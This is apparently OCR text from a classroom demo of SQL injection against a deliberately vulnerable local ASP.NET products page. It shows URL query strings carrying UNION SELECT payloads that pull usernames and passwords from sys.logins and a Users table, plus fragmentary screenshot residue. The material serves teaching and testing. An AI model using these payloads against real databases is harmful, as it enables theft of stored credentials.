 View List of Products
localhost:1247/ProductsBad.aspx?userID=admin'union select 0. name, password from sys.logins--
Getting a List
localhost:1247/ProductsBad.aspx?userID=admin%27union select 0. name, password from sys.logins--
ProductID Pr
localhost:1247/ProductsBad.aspx?userID=admin'union select 0. name, password from sys.logins-- - Google Search
1
2 laptop admin
3 tablet admin
To check out the normal use of this page, click here: here
To test SQL injection, use this injection query string:
' UNION SELECT 0, password, userID FROM Users --
or click here